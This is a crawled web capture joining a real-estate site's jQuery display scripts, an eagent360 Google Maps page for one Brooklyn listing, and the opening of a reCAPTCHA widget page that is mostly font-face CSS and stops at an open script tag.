<script>
$(window).scroll(function() {
    if ($(this).scrollTop() > 100){  
        $('#headerwrap').addClass("sticky");
    }
    else{
        $('#headerwrap').removeClass("sticky");
    }
});
</script>
<script>
$(function() {
  // Find all YouTube and Vimeo videos
  var $allVideos = $("iframe[src*='www.youtube.com'], iframe[src*='player.vimeo.com']");
  // Figure out and save aspect ratio for each video
  $allVideos.each(function() {
    $(this)
      .data('aspectRatio', this.height / this.width)
      // and remove the hard coded width/height
      .removeAttr('height')
      .removeAttr('width');
  });
  // When the window is resized
  $(window).resize(function() {
    // Resize all videos according to their own aspect ratio
    $allVideos.each(function() {
      var $el = $(this);
      // Get parent width of this video
      var newWidth = $el.parent().width();
      $el
        .width(newWidth)
        .height(newWidth * $el.data('aspectRatio'));
    });
  // Kick off one resize to fix all videos on page load
  }).resize();
});
</script>
<script>
$("div.IDX-showcaseBeds").text(function(index, text) {
    return text.replace("Bedrooms", "Beds");
});
$("div.IDX-showcaseFull").text(function(index, text) {
    return text.replace("Full Baths", "Baths");
});
$("div.IDX-showcasePartial").text(function(index, text) {
    return text.replace("Partial Baths", "Half Baths");
});
$("div.IDX-showcasePartial").text(function(index, text) {
    return text.replace("0 Half Baths", "");
});

$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("Active", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("ACTIVE", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("ACTIVE", "");
});
$("div.IDX-showcaseStatus").text(function(index, text) {
    return text.replace("Price Changed", "Price Change");
});
$(".div").each(function() {
    if($(this).text().match("New")) {
        $(this).css("background-color", "rgb(46, 218, 81)");
		$(this).css("color", "white");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Contingent")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("PENDING")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Pending")) {
        $(this).css("background-color", "rgb(249, 255, 127)");
		$(this).css("color", "#333");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
$("div.IDX-showcaseStatus").each(function() {
    if($(this).text().match("Price Change")) {
        $(this).css("background-color", "rgb(208, 158, 52)");
		$(this).css("color", "#fff");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
</script>
<script>
document.getElementById('IDX-main').lastChild.remove()

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eagent360.com/agent/global_include/map.php?pid=37166&google_map_api_key=AIzaSyCY5WjOFwCziSb76WTnNvnOHL9s74Ca1b0
body_size: 2653
content:
  				  	 
		<!DOCTYPE html>
<html> 
<head> 
  <meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
  <title></title> 
  <!--<script src="http://maps.google.com/maps/api/js?sensor=false" type="text/javascript"></script>-->
  <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCY5WjOFwCziSb76WTnNvnOHL9s74Ca1b0" type="text/javascript"></script>
</head> 
<body>
  <div id="map" style="width: 740px; height: 325px;"></div>

  <script type="text/javascript">
  
    var locations = [
 	['<table cellspacing = 10 cellpadding = 0><tr><td height=75><img src=../../uploads_thumbnail/P81VBVT2IU20170725_150316_0.jpg></td><td valign=top style=color:#000000;>1071 Shore Parkway, Brooklyn, NY, 11228<br><a style=color:#064EF4;text-decoration:underline; font-weight:normal; href=http://37166.eagent360.com>More Details</a></td></tr></table>', '1071 Shore Parkway Brooklyn NY 11228'],    ];
//    var locations = [
//      ['Bondi Beach', '850 Bay st 04 Toronto, Ont'],
////      ['Coogee Beach', '932 Bay Street, Toronto, ON M5S 1B1'],
////      ['Cronulla Beach', '61 Town Centre Court, Toronto, ON M1P'],
////      ['Manly Beach', '832 Bay Street, Toronto, ON M5S 1B1'],
////      ['Maroubra Beach', '606 New Toronto Street, Toronto, ON M8V 2E8']
//    ];

    var map = new google.maps.Map(document.getElementById('map'), {
      zoom: 13,
      center: new google.maps.LatLng(43.253205,-80.480347),
      mapTypeId: google.maps.MapTypeId.ROADMAP
    });

    var infowindow = new google.maps.InfoWindow();
    var geocoder = new google.maps.Geocoder();

    var marker, i;

    for (i = 0; i < locations.length; i++) {
      geocodeAddress(locations[i]);
    }

	function geocodeAddress(location) {
	  geocoder.geocode( { 'address': location[1]}, function(results, status) {
	  //alert(status);
		if (status == google.maps.GeocoderStatus.OK) {
	
		  			var point = new google.maps.LatLng(40.603216, -74.016143);
		  		  
		  map.setCenter(point);
		  createMarker(point,location[0]);
		  //map.setCenter(results[0].geometry.location);
		  //createMarker(results[0].geometry.location,location[0]);
		}
		else
		{
		  //alert("some problem in geocode" + status);
		}
	  }); 
	}
	
	function createMarker(latlng,html){
		//var latlng1 = (25.62343374661, -80.364242844811);
	  var marker = new google.maps.Marker({
		position: latlng,
		map: map
	  }); 

  google.maps.event.addListener(marker, 'click', function() { 
    infowindow.setContent(html);
    infowindow.open(map, marker);
  });
		
//  google.maps.event.addListener(marker, 'mouseout', function() { 
//    infowindow.close();
//  });
}
  </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfGvxgTAAAAAO5_7Z7i3VeK0MFGuEQj7MlH7v8w&co=aHR0cHM6Ly93d3cuY2hhcmxlc2ZhYmJlbGxhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=c2nespctdv6y
body_size: 49555
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_mT3WJU8kWd0YFVOET-7tw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_mT3WJU8kWd0YFVOET-7tw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_mT3WJU8kWd0YFVOET-7tw">
